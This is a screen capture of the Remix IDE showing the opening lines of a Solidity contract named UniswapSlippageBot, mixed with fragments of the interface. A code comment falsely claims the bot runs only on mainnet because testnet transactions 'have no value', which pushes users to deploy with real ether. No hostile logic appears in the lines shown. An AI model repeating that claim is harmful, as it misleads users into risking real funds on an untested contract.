 Wrapped Ether (0xC02aaA3
web3
remix.ethereum.org/#lang=en&optimize=true&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
SOLIDITY COMPILER
COMPILER
0.6.6+commit.6c089d02
Include nightly builds
Auto compile
Hide warnings
Advanced Configurations
ration
eploy & run transactions
LANGUAGE
Solidity
EVM VERSION
default (cancun)
Enable
optimization
200
Use configuration file
compiler_config.json
Change
Compile bot.sol
Compile and Run
script
CONTRACT
UniswapSlippageBot (bot.sol)
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // This 1inch Slippage bot is for mainnet only. Testnet transactions will fail because testnet transactions have no valu
5 // Import Libraries Migrator/Exchange/Factory
6 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2ERC20.sol";
7 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Factory.sol";
8 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Pair.sol";
9
10 contract UniswapSlippageBot {
11
12 uint liquidity;
13 string private WETH_CONTRACT_ADDRESS = "0xC02aaA39b223FE8D0A0e5C4F27eAD9083C756Cc2";
14 string private UNISWAP_CONTRACT_ADDRESS = "0x7a250d5630B4cF539739dF2C5dAcb4c659F2488D";
15
16 event Log(string _msg);
17
18 constructor() public {} infinite gas 73200 gas
19
20 receive() external payable {} undefined gas
21
22 struct slice {
23 uint _len;
24 uint _ptr;
25 }
26
27 /*
28 * @dev Find newly deployed contracts on Uniswap Exchange
29 * @param memory of required contract liquidity.
30 * @param other The second slice to compare.
0
Listen on all transactions
Filter with transaction hash or address
• sol-gpt <your Solidity question here>
Type the library name to see available commands.
>
👋 I'm here to help you!
Alert
Initialize as git repo
Did you know? To prototype on a uniswap v4 hooks, you can create a Multi Sig Swap Hook workspace. Template created by the cookbook team.
RemixAI Copilot (enabled)